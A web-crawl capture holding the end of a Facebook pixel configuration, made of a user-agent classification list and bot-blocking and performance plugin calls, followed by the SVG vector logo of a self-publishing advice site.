WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("1534115746884983", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("1534115746884983", "WebsitePerformance", true);instance.configLoaded("1534115746884983"); }});

--- FILE ---
content_type: image/svg+xml
request_url: https://selfpublishingadvice.org/wp-content/themes/total-child-theme/img/2022-header-logo-Alli-cropped-blue.svg?v=
body_size: 3043
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 208 122"><g><g><path d="M94.77,41.98l-2.27-5.56-2.27,5.56h4.54Zm4.83,4l-.08,.16c-.32,.2-.77,.34-1.28,.34-.57,0-1.03-.18-1.4-.47-.49-.39-.89-1.08-1.28-2.11l-.1-.26h-5.92l-1.06,2.6h-2.29l5.52-12.82h1.64l4.38,10.06c.33,.77,.51,1.05,.93,1.05,.22,0,.37-.1,.43-.14l.14,.06,.37,1.54Z" style="fill:#0a3850;"/><path d="M100.92,33.09l1.99-.3,.16,.1v10.85c0,.53,.08,.87,.43,.87,.16,0,.26-.06,.33-.12l.14,.06,.32,1.46-.08,.14c-.58,.41-1.86,.57-3.29-.28v-12.78Z" style="fill:#0a3850;"/><path d="M106.07,33.09l1.99-.3,.16,.1v10.85c0,.53,.08,.87,.43,.87,.16,0,.26-.06,.33-.12l.14,.06,.32,1.46-.08,.14c-.58,.41-1.86,.57-3.29-.28v-12.78Z" style="fill:#0a3850;"/><path d="M113.4,36.38h-2.15v9.86h2.15v-9.86Zm-2.17-3.71c1.57-1.19,3.34,.55,2.25,2.06-.05,.07-.12,.14-.19,.19-1.51,1.08-3.25-.68-2.06-2.25" style="fill:#0a3850;"/><path d="M122.4,41.94c-.51-.2-1.36-.45-2.33-.45-1.99,0-3.02,1.1-2.29,2.72,1.66,1.42,4.62,.55,4.62-1.53v-.73Zm3.33,4.06l-.08,.14c-.28,.2-.69,.33-1.18,.33-.89,0-1.54-.47-1.8-1.28-.85,.81-2.07,1.28-3.37,1.28-2.03,0-3.9-1.12-3.9-3.25s1.97-3.19,4.4-3.19c1.06,0,1.89,.2,2.6,.45v-.55c0-1.42-1.28-2.11-2.64-2.11-1.12,0-1.99,.47-2.68,1.14h-.16l-1.08-1.02v-.16c1.07-1.02,2.43-1.64,4.12-1.64,2.13,0,4.55,.95,4.55,3.79v3.81c0,.53,.1,.87,.45,.87,.14,0,.24-.06,.32-.12l.14,.06,.32,1.46Z" style="fill:#0a3850;"/><path d="M136.93,40.31v5.94h-2.15v-5.76c0-1.5-.89-2.48-2.37-2.48s-2.49,.99-2.49,2.48v5.76h-2.17v-7.36c0-.53-.08-.87-.45-.87-.14,0-.24,.06-.32,.12l-.14-.06-.32-1.46,.08-.14c.28-.2,.71-.33,1.22-.33,.91,0,1.52,.45,1.77,1.24,.77-.77,1.89-1.24,3.21-1.24,2.5,0,4.1,1.7,4.1,4.16" style="fill:#0a3850;"/><path d="M138.82,41.31c0-2.94,2.25-5.17,5.33-5.17,1.73,0,3.15,.69,4.04,1.74v.16l-1.24,1.08h-.16c-.69-.69-1.56-1.1-2.58-1.1-1.87,0-3.2,1.4-3.2,3.31s1.24,3.28,3.25,3.28c.93,0,1.83-.32,2.53-1.11h.16l1.24,1.08v.16c-.89,1.05-2.31,1.74-4.04,1.74-3.08,0-5.33-2.23-5.33-5.17" style="fill:#0a3850;"/><path d="M151.33,40.5h6c-.2-1.75-1.36-2.68-2.94-2.68s-2.86,.99-3.06,2.68m0,1.38c.18,1.89,1.7,2.88,3.35,2.88,1.16,0,2.42-.45,3.15-1.32h.14l1.12,1.01v.16c-1.05,1.32-2.88,1.88-4.46,1.88-2.86,0-5.44-1.81-5.44-5.13,0-3,2.11-5.21,5.17-5.21s5.09,2.19,5.09,5.03c0,.3-.02,.51-.06,.71h-8.07Z" style="fill:#0a3850;"/><path d="M173.97,41.31c0-1.89-1.3-3.29-3.17-3.29s-3.18,1.4-3.18,3.29,1.32,3.29,3.18,3.29,3.17-1.4,3.17-3.29m2.21,0c0,2.96-2.25,5.17-5.38,5.17s-5.36-2.23-5.36-5.17,2.23-5.17,5.36-5.17,5.38,2.23,5.38,5.17" style="fill:#0a3850;"/><path d="M180.97,36.2v.18h2.94v1.68h-2.94v8.18h-2.15v-8.18h-1.68v-1.68h1.68v-.16c0-2.6,1.85-3.69,3.69-3.69,.67,0,1.42,.14,1.95,.45l.08,.16-.55,1.36-.14,.08c-.38-.24-.77-.32-1.15-.32-.93,0-1.73,.57-1.73,1.93" style="fill:#0a3850;"/></g><rect x="87.57" y="53.54" width="2.19" height="12.82" style="fill:#0a3850;"/><g><path d="M102.18,60.43v5.94h-2.15v-5.76c0-1.5-.89-2.48-2.37-2.48s-2.49,.99-2.49,2.48v5.76h-2.17v-7.36c0-.53-.08-.87-.45-.87-.14,0-.24,.06-.32,.12l-.14-.06-.32-1.46,.08-.14c.28-.2,.71-.33,1.22-.33,.91,0,1.52,.45,1.77,1.24,.77-.77,1.89-1.24,3.21-1.24,2.5,0,4.1,1.7,4.1,4.16" style="fill:#0a3850;"/><path d="M112.46,61.43c0-2.17-1.4-3.29-3.08-3.29-1.91,0-3.12,1.48-3.12,3.29s1.2,3.29,3.12,3.29c1.7,0,3.08-1.14,3.08-3.29m3.18,4.69l-.08,.14c-.28,.2-.69,.33-1.18,.33-.95,0-1.6-.53-1.84-1.42-.85,.87-2.03,1.42-3.49,1.42-4.25,0-6.6-4.78-3.66-9.22,2.92-1.73,5.34-1.26,6.9,.08v-4.26l1.99-.3,.14,.1v10.85c0,.53,.1,.87,.45,.87,.14,0,.24-.06,.32-.12l.14,.06,.32,1.46Z" style="fill:#0a3850;"/><path d="M118.91,60.62h6c-.2-1.75-1.36-2.68-2.94-2.68s-2.86,.99-3.06,2.68m0,1.38c.18,1.89,1.7,2.88,3.35,2.88,1.16,0,2.42-.45,3.15-1.32h.14l1.12,1.01v.16c-1.05,1.32-2.88,1.88-4.46,1.88-2.86,0-5.44-1.81-5.44-5.13,0-3,2.11-5.21,5.17-5.21s5.09,2.19,5.09,5.03c0,.3-.02,.51-.06,.71h-8.07Z" style="fill:#0a3850;"/><path d="M136.49,64.21c2.05-2.78,.63-6.07-2.1-6.07-1.73,0-3.12,1.14-3.12,3.29,0,2.98,2.65,4.03,5.22,2.78m3.16-2.78c0,2.88-2.01,5.17-5.01,5.17-1.26,0-2.35-.47-3.17-1.2v3.93h-2.15v-10.32c0-.53-.08-.87-.45-.87-.14,0-.24,.06-.32,.12l-.14-.06-.32-1.46,.08-.14c.28-.2,.67-.34,1.22-.34,.93,0,1.6,.53,1.81,1.44,.87-.87,2.03-1.44,3.43-1.44,3,0,5.01,2.29,5.01,5.17" style="fill:#0a3850;"/><path d="M143.2,60.62h6c-.2-1.75-1.36-2.68-2.94-2.68s-2.86,.99-3.06,2.68m0,1.38c.18,1.89,1.7,2.88,3.35,2.88,1.16,0,2.42-.45,3.16-1.32h.14l1.12,1.01v.16c-1.05,1.32-2.88,1.88-4.46,1.88-2.86,0-5.44-1.81-5.44-5.13,0-3,2.11-5.21,5.17-5.21s5.09,2.19,5.09,5.03c0,.3-.02,.51-.06,.71h-8.07Z" style="fill:#0a3850;"/><path d="M162.79,60.43v5.94h-2.15v-5.76c0-1.5-.89-2.48-2.37-2.48s-2.49,.99-2.49,2.48v5.76h-2.17v-7.36c0-.53-.08-.87-.45-.87-.14,0-.24,.06-.32,.12l-.14-.06-.32-1.46,.08-.14c.28-.2,.71-.33,1.22-.33,.91,0,1.52,.45,1.77,1.24,.77-.77,1.89-1.24,3.21-1.24,2.5,0,4.1,1.7,4.1,4.16" style="fill:#0a3850;"/><path d="M173.06,61.43c0-2.17-1.4-3.29-3.08-3.29-1.91,0-3.12,1.48-3.12,3.29s1.2,3.29,3.12,3.29c1.7,0,3.08-1.14,3.08-3.29m3.18,4.69l-.08,.14c-.28,.2-.69,.33-1.18,.33-.95,0-1.6-.53-1.84-1.42-.85,.87-2.03,1.42-3.49,1.42-4.25,0-6.6-4.78-3.66-9.22,2.92-1.73,5.34-1.26,6.9,.08v-4.26l1.99-.3,.14,.1v10.85c0,.53,.1,.87,.45,.87,.14,0,.24-.06,.32-.12l.14,.06,.32,1.46Z" style="fill:#0a3850;"/><path d="M179.51,60.62h6c-.2-1.75-1.36-2.68-2.94-2.68s-2.86,.99-3.06,2.68m0,1.38c.18,1.89,1.7,2.88,3.35,2.88,1.16,0,2.42-.45,3.16-1.32h.14l1.12,1.01v.16c-1.05,1.32-2.88,1.88-4.46,1.88-2.86,0-5.44-1.81-5.44-5.13,0-3,2.11-5.21,5.17-5.21s5.09,2.19,5.09,5.03c0,.3-.02,.51-.06,.71h-8.07Z" style="fill:#0a3850;"/><path d="M199.09,60.43v5.94h-2.15v-5.76c0-1.5-.89-2.48-2.37-2.48s-2.49,.99-2.49,2.48v5.76h-2.17v-7.36c0-.53-.08-.87-.45-.87-.14,0-.24,.06-.32,.12l-.14-.06-.32-1.46,.08-.14c.28-.2,.71-.33,1.22-.33,.91,0,1.52,.45,1.77,1.24,.77-.77,1.89-1.24,3.21-1.24,2.5,0,4.1,1.7,4.1,4.16" style="fill:#0a3850;"/><path d="M207.42,65.91l-.06,.16c-.53,.37-1.18,.53-1.83,.53-1.89,0-3.33-1.3-3.33-3.53v-4.89h-1.68v-1.68h1.68v-2.9l1.99-.3,.16,.1v3.1h3v1.68h-3v4.73c0,1.16,.53,1.84,1.48,1.84,.32,0,.55-.1,.83-.28l.14,.08,.63,1.36Z" style="fill:#0a3850;"/><path d="M94.77,82.22l-2.27-5.56-2.27,5.56h4.54Zm4.81,4.05l-.04,.07s-.03,.05-.06,.06c-.31,.18-.75,.31-1.25,.31-.57,0-1.03-.18-1.4-.47-.49-.4-.89-1.08-1.28-2.11l-.1-.26h-5.92l-1.06,2.6h-2.29l5.52-12.82h1.64l4.38,10.06c.34,.77,.51,1.05,.93,1.05,.16,0,.29-.05,.37-.1,.04-.02,.09-.03,.13,0,.04,.02,.07,.06,.09,.1l.34,1.41s0,.07-.01,.1" style="fill:#0a3850;"/><path d="M110.7,86.25l-.08,.14c-.28,.2-.65,.33-1.22,.33-.87,0-1.5-.45-1.76-1.22-.75,.75-1.81,1.22-3.06,1.22-2.5,0-4.06-1.58-4.06-4.02v-6.07h2.15v5.9c0,1.5,.89,2.35,2.27,2.35s2.41-.99,2.41-2.49v-5.76h2.13v7.36c0,.53,.1,.87,.45,.87,.14,0,.24-.06,.32-.12l.14,.06,.32,1.46Z" style="fill:#0a3850;"/><path d="M118.35,86.03l-.06,.16c-.53,.37-1.18,.53-1.83,.53-1.89,0-3.33-1.3-3.33-3.53v-4.89h-1.68v-1.68h1.68v-2.9l1.99-.3,.16,.1v3.1h3v1.68h-3v4.73c0,1.16,.53,1.84,1.48,1.84,.32,0,.55-.1,.83-.28l.14,.08,.63,1.36Z" style="fill:#0a3850;"/><path d="M129.2,80.55v5.94h-2.15v-5.76c0-1.5-.91-2.48-2.39-2.48s-2.48,.99-2.48,2.48v5.76h-2.13v-13.15l1.99-.3,.14,.1v4.3c.71-.65,1.7-1.05,2.92-1.05,2.53,0,4.1,1.72,4.1,4.16" style="fill:#0a3850;"/><path d="M139.63,81.55c0-1.89-1.3-3.29-3.18-3.29s-3.17,1.4-3.17,3.29,1.32,3.29,3.17,3.29,3.18-1.4,3.18-3.29m2.21,0c0,2.96-2.25,5.17-5.38,5.17s-5.36-2.23-5.36-5.17,2.23-5.17,5.36-5.17,5.38,2.23,5.38,5.17" style="fill:#0a3850;"/><path d="M150.32,76.88l-.55,1.58-.14,.06c-.37-.22-.73-.28-1.16-.28-1.26,0-2.13,.99-2.13,2.6v5.64h-2.15v-7.36c0-.53-.08-.87-.45-.87-.14,0-.24,.06-.32,.12l-.14-.06-.32-1.46,.08-.14c.28-.2,.67-.33,1.22-.33,.85,0,1.48,.45,1.72,1.26,.65-.79,1.58-1.26,2.7-1.26,.57,0,1.08,.12,1.56,.33l.08,.16Z" style="fill:#0a3850;"/><path d="M154.74,76.38c1.56,0,2.9,.61,3.61,1.56v.16l-1.11,.95h-.16c-.55-.63-1.38-1.05-2.31-1.05s-1.48,.45-1.48,1.07c0,.67,.61,.97,1.7,1.4,1.52,.57,3.69,1.2,3.69,3.31,0,1.87-1.7,2.94-3.83,2.94-1.76,0-3.23-.73-4.12-1.83v-.16l1.1-.97h.16c.55,.75,1.56,1.34,2.7,1.34,1.07,0,1.8-.51,1.8-1.26,0-.91-1.01-1.24-2.21-1.7-1.52-.55-3.14-1.16-3.14-2.94,0-1.66,1.42-2.82,3.59-2.82" style="fill:#0a3850;"/><path d="M19.92,20.48c5.22,0,9.45-4.23,9.45-9.45S25.13,1.59,19.92,1.59,10.47,5.82,10.47,11.04s4.23,9.45,9.45,9.45" style="fill:#0a3850;"/><path d="M57.49,20.48c-5.22,0-9.45-4.23-9.45-9.45S52.27,1.59,57.49,1.59s9.45,4.23,9.45,9.45-4.23,9.45-9.45,9.45" style="fill:#0a3850;"/><path d="M57.49,76.83c-5.22,0-9.45-4.23-9.45-9.45s4.23-9.45,9.45-9.45,9.45,4.23,9.45,9.45-4.23,9.45-9.45,9.45m-47.01-9.45c0-5.22,4.23-9.45,9.45-9.45s9.45,4.23,9.45,9.45-4.23,9.45-9.45,9.45-9.45-4.23-9.45-9.45M76.59,32.03c-1.33-1.5-8.03-8.39-19.1-8.39-10.38,0-16.91,6.04-18.78,8.04-1.88-2-8.41-8.04-18.78-8.04-11.08,0-17.77,6.89-19.1,8.39-.16,.18-.57,.67-.66,.89-.1,.23-.15,.49-.15,.75v52.83c0,1.01,1.21,1.52,1.93,.81,9.99-9.79,25.98-9.79,35.97,0,.47,.41,1.13,.42,1.6,0,9.99-9.79,25.98-9.79,35.97,0,.72,.71,1.94,.2,1.94-.81V33.67c0-.28-.08-.58-.15-.75-.1-.22-.5-.71-.66-.89" style="fill:#0a3850;"/></g></g><path d="M4.27,114.61h6.97l-3.45-8.26-3.52,8.26Zm11.21,4.1c.23,0,.44-.06,.62-.18l.13,.05,.44,1.33c-.19,.33-.61,.5-1.26,.5s-1.17-.18-1.56-.53c-.39-.36-.77-.97-1.16-1.84l-.76-1.76H3.54l-1.61,3.82H0l7.29-16.9h1.04l6.08,14.24c.21,.5,.39,.83,.52,1,.14,.17,.32,.26,.55,.27Zm10.16-.28c2.08,0,3.75-.63,5-1.87,1.25-1.24,1.87-2.88,1.87-4.93,0-2.05-.62-3.69-1.87-4.93-1.24-1.24-2.91-1.85-5-1.85h-4.57v13.57h4.57Zm0-15.23c2.64,0,4.76,.77,6.37,2.31,1.61,1.54,2.41,3.58,2.41,6.12s-.8,4.57-2.41,6.13c-1.61,1.56-3.73,2.34-6.37,2.34h-6.45v-16.9h6.45Zm9.24,.18c.19-.33,.63-.5,1.32-.5s1.23,.19,1.62,.56c.4,.37,.77,.98,1.12,1.82l4.86,11.67,5.69-13.72h1.9l.08,.1-7.17,16.8h-1.04l-6.17-14.35c-.19-.44-.37-.74-.52-.91-.31-.34-.69-.36-1.12-.08l-.13-.05-.44-1.33Zm19.7-.18h1.88v16.9h-1.88v-16.9Zm9.38,3.4c-1.31,1.34-1.97,3.02-1.97,5.05s.66,3.7,1.97,5.04c1.32,1.33,2.95,1.99,4.89,1.99,1.13,0,2.18-.24,3.15-.72,.97-.48,1.77-1.16,2.4-2.03h.13l1.24,.96v.13c-.81,1.06-1.82,1.89-3.03,2.49-1.2,.6-2.51,.9-3.94,.9-2.45,0-4.52-.84-6.21-2.51-1.68-1.68-2.53-3.76-2.53-6.26s.85-4.58,2.54-6.25c1.69-1.68,3.76-2.51,6.2-2.51,1.42,0,2.73,.3,3.94,.9,1.21,.6,2.22,1.43,3.03,2.48v.14l-1.24,.95h-.13c-.63-.86-1.43-1.54-2.4-2.02-.96-.49-2.01-.74-3.15-.74-1.94,0-3.57,.67-4.89,2.01Zm26-1.74h-9.1v5.88h7.2v1.66h-7.2v6.03h9.1v1.66h-10.98v-16.9h10.98v1.66Zm12.64,1.74c-1.31,1.34-1.97,3.02-1.97,5.05s.66,3.7,1.97,5.04c1.32,1.33,2.95,1.99,4.89,1.99,1.13,0,2.18-.24,3.15-.72,.97-.48,1.77-1.16,2.4-2.03h.13l1.24,.96v.13c-.81,1.06-1.82,1.89-3.03,2.49-1.2,.6-2.51,.9-3.94,.9-2.44,0-4.51-.84-6.21-2.51-1.68-1.68-2.53-3.76-2.53-6.26s.85-4.58,2.54-6.25c1.69-1.68,3.76-2.51,6.19-2.51,1.42,0,2.73,.3,3.94,.9,1.21,.6,2.22,1.43,3.03,2.48v.14l-1.24,.95h-.13c-.63-.86-1.43-1.54-2.4-2.02-.97-.49-2.01-.74-3.15-.74-1.94,0-3.57,.67-4.89,2.01Zm26-1.74h-9.1v5.88h7.2v1.66h-7.2v6.03h9.1v1.66h-10.98v-16.9h10.98v1.66Zm15.62-1.66h1.82v16.9h-1.04l-11.04-13.2v13.2h-1.83v-16.9h1.04l11.06,13.2v-13.2Zm11.89,1.66v15.23h-1.87v-15.23h-5.48v-1.66h12.83v1.66h-5.49Zm10.08,6.47h4.71c1.11,0,1.97-.3,2.59-.91,.63-.61,.94-1.39,.94-2.34s-.31-1.73-.94-2.32c-.62-.6-1.48-.9-2.59-.9h-4.71v6.47Zm11.19,8.71c-.4,.25-.85,.37-1.35,.37s-.89-.06-1.19-.17c-.31-.1-.56-.2-.77-.3-.2-.11-.42-.3-.66-.58-.23-.29-.41-.5-.53-.63-.12-.14-.28-.43-.48-.85-.19-.42-.32-.69-.37-.81-.05-.13-.17-.44-.37-.94-.19-.51-.31-.8-.34-.86-.61-1.54-1.27-2.31-1.97-2.31h-3.15v7.15h-1.88v-16.9h6.09c1.92,0,3.39,.43,4.42,1.29,1.02,.85,1.54,2,1.54,3.43,0,2.85-1.5,4.49-4.51,4.93,.53,.21,1.05,1.02,1.56,2.41,.3,.78,.54,1.37,.72,1.78,.19,.41,.46,.79,.81,1.14,.35,.36,.7,.53,1.07,.53s.65-.06,.86-.18l.13,.05,.44,1.33-.08,.13Zm14.17-15.18h-9.1v5.88h7.2v1.66h-7.2v6.03h9.1v1.66h-10.98v-16.9h10.98v1.66Z" style="fill:#0a3850;"/></svg>